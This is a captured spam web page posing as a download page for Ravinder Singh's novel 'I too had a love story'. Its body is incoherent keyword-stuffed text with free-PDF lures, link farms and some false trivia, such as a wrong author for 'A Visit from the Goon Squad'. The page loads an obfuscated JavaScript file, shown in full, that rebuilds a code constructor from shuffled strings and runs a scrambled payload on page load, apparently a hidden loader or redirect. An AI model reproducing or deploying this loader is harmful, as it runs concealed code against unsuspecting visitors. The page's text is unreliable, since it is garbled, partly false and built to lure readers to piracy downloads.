

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costmuteti.web.app/640.html
body_size: 3570
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://costmuteti.web.app/640.html" /><title>I too had a love story books</title><script src="https://costmuteti.web.app/okfjl5gsdok.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tweaktankde --><div class="sytigi"></div><div class="necmice" id="travlare"></div><div class="siestarse"></div><div class="birdstufzin"></div><!-- boncuka --><div class="radeslei" id="sverisat"></div><!-- downlefla --><h1>I too had a love story books</h1><!-- tweaktankde --><div class="sytigi"></div><div class="necmice" id="travlare"></div><div class="siestarse"></div><div class="birdstufzin"></div><!-- boncuka --><div class="radeslei" id="sverisat"></div><!-- downlefla --><!-- biebero --><div class="childsubel" id="tabtopo"></div><!-- ledongi --><div class="controoly" id="dialilums"></div><!-- eshouta --><div class="bitmomar" id="chilnadi"></div><div class="captorchni"></div><div class="stegmolen" id="anexpo"></div><p>C the author of the novel forty thieves is thomas perry. Download i too had a love story by ravinder singh pdf. Ravinder singh born 4 february 1982 is an indian author, software engineer. I too had a love storyhow can you like a book which keeps sodomising you every single page with words like shona, shonimoni, jaanand the most brutalwait for itmelaa babyy jaag gaya for all those who. I too had a love story 2009 read online free books. I too had a love story gujarati novel by ravinder singh.</p> <p>This site is like a library, you could find million book here by using search box in the header. Ravinder singhs i too had a love story proves the maxim true and beautifully depicts the beauty and power of true love through the writers own heart touching love story. They find each other on a matrimonial site and they soon become good friends. The national bestseller i too had a love story is a pure blend of emotions like happiness, love and deep pain. Oct 20, 20 i too had a love story is a memoir of a courtship that didnt reach its ultimate destination marriage. Romantic, emotional and sincere, this heartbreaking true life story has already touched a million hearts. The first edition of the novel was published in february 28th 2007, and was written by ravinder singh.</p> <p>Check out our resources for adapting to these times. The magic rhonda byrne, the secret rhonda byrne, five point someone chetan bhagat, i too had a love story ravinder singh, you can win shiv khera, one night at call center chetan bhagat, wings of fire apj abdul kalam, bhagavad gita in hindi, the alchemist by paulo coelho. After reading this book i was so excited, that i wanted to know more about ravinder singh author. The author ravinder singh has presented his true story so vividly that he makes the readers fall in love. With a personal note from the author, this book is a.</p> <p>Pdf i too had a love story book by ravinder singh free. I was recently browsing a bookshop and came across a lot of young aspiring indian authors. I too had a love story book by ravinder singh best. Most of them were chicklits and female authors but to find a male author in this selection was a surprise.</p> <p>A the author of the novel the corrections is jonathan franzen. If there is one genre that you would go back to reading again and again, it would probably be romance. Dec 23, 2015 i too had a love story pdf epub mobi free download by ravinder singh i too had a love story epub, i too had a love story mobi ebook download links. Praise for i too had a love story in his book, singh has beautifully portrayed various emotions of life and love, its trials and tribulations, victory and defeat the indian express the past tense in the title is intriguing, as is the dedication. I too had a love story ravinder singh librarydoc23 pdf keywords.</p> <p>Ravinder singh is the bestselling author of i too had a love st ory and can love happen twicelike it happened yesterday is his third book. Romantic, emotional and sincere, this heartbreaking true life. Tested by the hassles of the modern world we live in, i too had a love story, makes us want to know more about the fate of the lovebirds in the novel. I too had a love story is the fiction, thriller, romantic, literature, suspense, grief and loss novel which describes the story of a person who lost his love.</p> <p>Key features the story is based on ravinder singhs own life, when he met a girl on a matrimony website and she passed away before they got engaged. I too had a love story ebook written by ravinder singh. The book was published in multiple languages including english, consists of 212 pages and is available in paperback format. This is not one of those love stories about collegegoers, but a subtle and mature story of a middleaged couple.</p> <p>It entails the questioning of the truth in a love marriage where both parties have not even met each other. It is the narrative of the journey of meeting of two strangers through a matrimonial site to the point, where their. It is the tender and heartfelt tale of ravin and khushitwo people who found each other on a matrimonial site and fell in love. I too had a love story, his debut novel, is his own story that has touched millions of hearts. Specially, i was looking for khusis photo the love of his life. I too had a love story by ravinder singh love story. Jan 01, 20 buy i too had a love story 1st edition by ravinder singh isbn. Find books like i too had a love story from the worlds largest community of readers. I too had a love story book by ravinder singh best price. I too had a love story pdf epub mobi free download with.</p> <p>Like it happened yesterday, your dreams are mine now, this love that feels right, and will you still love me. The novel has a deep impact on the reader and involves a series of different emotions. This fan page is a tribute to khushi the angel of i too had a love story she who has gone, so we but cherish her memory. Jul 20, 2019 download i too had a love story by ravinder singh pdf novel free. Buy i too had a love story book online at best prices in india on.</p> <p>Navbharat sahitya mandir is one of the largest gujarati book publishers in the world. Reviewed by lin chiu for your safety and comfort, read carefully e books i too had a love story ravinder singh librarydoc23 pdf this our library download file free pdf ebook. After spending most of his life in burla, a very small town in western orissa, ravinder has finally settled down in. Everyday low prices and free delivery on eligible orders. Is the book i too had a love story a true incident. I too had a love story pdf book manual free download. The book remained in the bestsellers list in india even after 6 years of its first publication. Download i too had a love story by ravinder singh pdf novel free.</p> <p>Not all love stories are meant to have a perfect ending. Penguin books i too had a love story ravinder singh is a bestselling author. The socalled true love story of ravinder singh, who debuted in the world of storytelling through this novel, is written in a diarywriting form that is innocent, touching, honest and heartrending. The reprint edition of i too had a love story, published in 2012, is available in paperback isbn10. With a personal note from the author, this book is a collectors edition.</p> <p>What do you feel about i too had a love story by ravinder. Great books to read i love books good books amazing books books by black authors black books best romantic books single black women. All books are in clear copy here, and all files are secure so dont worry about it. Ravinder singhs i too had a love story is the authors reallife love story that seems to have struck a chord in the hearts of the readers across the country, making it a national bestseller. The author ravinder singh has presented his true story so. Buy i too had a love story 1st edition by ravinder singh isbn. Nov 06, 20 buy i too had a love story book online at best prices in india on. He is an mba from the renowned indian school of business. Download for offline reading, highlight, bookmark or take notes while you read i too had a love story. Ravinder singhs i too had a love story is the story of ravin and khushi.</p> <p>The magic rhonda byrne, the secret rhonda byrne, five point someone chetan bhagat, i too had a love story ravinder. Mar 30, 20 i too had a love story by ravinder singh. It is serving to the world of gujarati lovers since last four decades. He has edited and compiled two crowd sourced anthologies named love stories that touched my heart and tell me a story. Khushis fan page i too had a lovestory home facebook. The main characters of this fiction, asian literature story are ravinder singh, khushi. It could have been extremely hearttouching had the writer written well huh. I too had a love story was a book that benefited the writer and not the reader. I too had a love story is an english autobiographical novel written by ravinder singh.</p> <p>Ravinder singh is the best selling romance writer tells odisha sun times, a newspaper in odisha. Download the ebook i too had a love story by ravinder singh in pdf or epub format and read it directly on your mobile phone, computer or any device. I too had a love story is a romantic novel that has found mass appeal amongst the young readers of today. Ravins love story is one such innocent and beautiful story.</p> <p>A celebrated maxim says that it is better to have loved and lost than never to have loved at all. This was the debut novel of the author and was first published in 2008 by srishti publishers, in 2012 it was republished by penguin india. The first edition of the novel was published in, and was written by ravinder singh. Jul 17, 2010 a celebrated maxim says that it is better to have loved and lost than never to have loved at all. Ravinder singh is the bestselling author of i too had a love story and can love happen twice like it happened yesterday is his third book. It is the tender and heartfelt tale of ravin and khushi, two people who found each other on a matrimonial site and fell in love until life puts their love to the ultimate test. Thanks your visit fromi too had a love story ravinder singh librarydoc23 pdf ebook created date. Love story in the summer full story so this is the end a love story i too had a love story love story in the summer novel pdf myanmar love story the hypnotists love story love story in the summer pdf love story in the summer novel love story in the summer can love happen twice story capitalism a love story sad love story fiction love story. I too had a love story by ravinder singh pdf download. Buy i too had a love story book online at low prices in. Nov 06, 20 ravinder singh is the bestselling author of i too had a love story and can love happen twicelike it happened yesterday is his third book.</p> <p>I too had a love story ravinder singh librarydoc23 pdf pdf. Ravinder singh is the best selling romance writer tells odisha sun times,a newspaper in. Please wash your hands and practise social distancing. B the author of the novel a visit from the goon squad is edward p jones.</p> <p>I too had a love st ory is an english autobiographical novel written by ravinder singh. Goodreads members who liked i too had a love story also liked. Ravinder singh is the bestselling author of i too had a love story, can love happen twice. I too had a love story by ravinder singh goodreads. After having spent most of his life in burla, a very small town in western orissa, ravinder is currently based in new delhi. Ravinder singh is the bestselling author of i too had a love story and can love happen twicelike it happened yesterday is his third book. Khushis fan page i too had a lovestory, chandigarh, india. I too had a love story has been written by ravinder singh, a software engineer, who was brought up in a small town of burla in orissa. Nov 02, 2017 i too had a love story ebook written by ravinder singh. Free download or read online i too had a love story pdf epub book.</p> <p>He has also published other books like can love happen twice, love stories that touched my heart, and like it happened yesterday. The book was published in multiple languages including, consists of and is available in format. I too had a love story by singh, ravinder and a great selection of related books, art and collectibles available now at. He started his career as an it professional in infosys. The book may be put under the category fiction, but it is a wellknown fact that each and every one of these chapters is imbibed from the. Ravinder singh s i too had a love story proves the maxim true and beautifully depicts the beauty and power of true love through the writer s own heart touching love story.</p> <p>I too had a love story is a memoir of a courtship that didnt reach its ultimate destination marriage. Mar 21, 2020 all books are in clear copy here, and all files are secure so dont worry about it. To the loving memory of the girl whom i loved, yet could not marry. Apr 02, 2017 yes, i too had a love story is a true incident. Read novels online, books online, movies online, best love books, durjoy datta, books to read, my. This 10th anniversary edition of i too had a love story brings to life one of the decades mostloved romance novels with gorgeous illustrations in a brand new design.</p><!-- tweaktankde --><div class="sytigi"></div><div class="necmice" id="travlare"></div><div class="siestarse"></div><div class="birdstufzin"></div><a href="https://costmuteti.web.app/763.html">763</a> <a href="https://costmuteti.web.app/1517.html">1517</a> <a href="https://costmuteti.web.app/831.html">831</a> <a href="https://costmuteti.web.app/984.html">984</a> <a href="https://costmuteti.web.app/384.html">384</a> <a href="https://costmuteti.web.app/1305.html">1305</a> <a href="https://costmuteti.web.app/432.html">432</a> <a href="https://costmuteti.web.app/1555.html">1555</a> <a href="https://costmuteti.web.app/685.html">685</a> <a href="https://costmuteti.web.app/872.html">872</a> <a href="https://costmuteti.web.app/880.html">880</a> <a href="https://costmuteti.web.app/1316.html">1316</a> <a href="https://costmuteti.web.app/510.html">510</a> <a href="https://costmuteti.web.app/768.html">768</a> <a href="https://costmuteti.web.app/1517.html">1517</a> <a href="https://costmuteti.web.app/819.html">819</a> <a href="https://costmuteti.web.app/1312.html">1312</a> <a href="https://costmuteti.web.app/313.html">313</a> <a href="https://costmuteti.web.app/1105.html">1105</a> <a href="https://costmuteti.web.app/324.html">324</a> <a href="https://costmuteti.web.app/701.html">701</a> <a href="https://costmuteti.web.app/1482.html">1482</a> <a href="https://costmuteti.web.app/356.html">356</a> <a href="https://costmuteti.web.app/1386.html">1386</a> <a href="https://nopkatepag.web.app/725.html">725</a> <a href="https://ysanuncol.web.app/1149.html">1149</a> <a href="https://tiposimptop.web.app/1432.html">1432</a> <a href="https://molddedfiastab.web.app/1488.html">1488</a> <a href="https://rautenmaber.web.app/1125.html">1125</a> <a href="https://bridunmaro.web.app/576.html">576</a> <a href="https://leotietradpui.web.app/891.html">891</a><!-- tweaktankde --><div class="sytigi"></div><div class="necmice" id="travlare"></div><div class="siestarse"></div><div class="birdstufzin"></div><!-- boncuka --><div class="radeslei" id="sverisat"></div><!-- downlefla --><!-- biebero --><div class="childsubel" id="tabtopo"></div><!-- ledongi --><div class="controoly" id="dialilums"></div><!-- eshouta --><div class="bitmomar" id="chilnadi"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://costmuteti.web.app/okfjl5gsdok.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()